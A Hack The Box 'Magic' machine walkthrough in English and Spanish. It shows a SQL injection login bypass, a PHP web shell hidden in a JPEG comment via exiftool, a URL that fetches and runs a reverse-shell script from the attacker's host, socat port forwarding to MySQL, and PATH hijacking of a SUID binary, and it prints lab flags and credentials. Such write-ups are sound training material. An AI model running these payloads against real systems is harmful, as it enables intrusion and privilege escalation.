HTB{magic}
Summary

Hi everyone!
The user is a tricky one, bypass the extention checker, adding an php5 before the jpeg, due to bad configuration, the image metadata get executed. The root is a PATH hijacking from a SUID binary.
recon
Sitio para subir imágenes
- http://10.10.10.185/
- http://10.10.10.185/login.php
- http://10.10.10.185/upload.php
Login SQLi
Login bypaseado utilizando un ' or '1'='1 como usuario.
- Si subimos una imágen, se verá reflejada.
exiftool -Comment='<?php echo "<pre>"; phpinfo(); ?>' test.jpg


Got it !
Con un payload del estilo:
root@Kali: exiftool -Comment='<?php echo "<pre>"; system($_GET['0']); ?>' test.jpg
1 image files updated

For the reverse shell:
URL: 10.10.10.185/images/uploads/test.php5.jpg?0=wget%2010.10.14.24:8000/rev.sh%20-O%20/tmp/f%20;%20bash%20/tmp/f

From inside, db.php5
</html>www-data@ubuntu:/var/www/Magic$ cat db.php5
<?php
class Database
{
private static $dbName = 'Magic' ;
private static $dbHost = 'localhost' ;
private static $dbUsername = 'theseus';
private static $dbUserPassword = 'iamkingtheseus';
private static $cont = null;
public function __construct() {
die('Init function is not allowed');
}
public static function connect()
{
// One connection through whole application
if ( null == self::$cont )
{
try
{
self::$cont = new PDO( "mysql:host=".self::$dbHost.";"."dbname=".self::$dbName, self::$dbUsername, self::$dbUserPassword);
}
catch(PDOException $e)
{
die($e->getMessage());
}
}
return self::$cont;
}
public static function disconnect()
{
self::$cont = null;
}
}
www-data@ubuntu:/var/www/Magic$ cat db.php5
We only see the mysql port:3306 from inside, so, I uploaded the socat binary 👌, and made the connection on my own box :D !
- On remote:
socat tcp-listen:9002,reuseaddr,fork tcp:"127.0.0.1":3306
- On our box:
mysql -h 10.10.10.185 -P 9002 -u theseus -p'iamkingtheseus'

So the creds are: theseus:Th3s3usW4sK1ng
Got user!
www-data@ubuntu:/tmp/.f4d3$ ls
socat
www-data@ubuntu:/tmp/.f4d3$ su - theseus
Password:
theseus@ubuntu:~$ cat user.txt
f2e71d39ee432ff393e62578df730f77
theseus@ubuntu:~$
user.txt:f2e71d39ee432ff393e62578df730f77
root.txt
After a while doing recon, I stomp against one SUID weird bin: sysinfo, from manpage, we can see that its just calling more binaries:

So, when calling sysinfo, we can trick it to use our own lshw modifying the PATH
- First we modify the
$PATH
export PATH=/tmp/.f4d3
- Then, we exploit it

got root!
root.txt:9e8b5e370934d1e6566d663d0ef73251
Thanks :D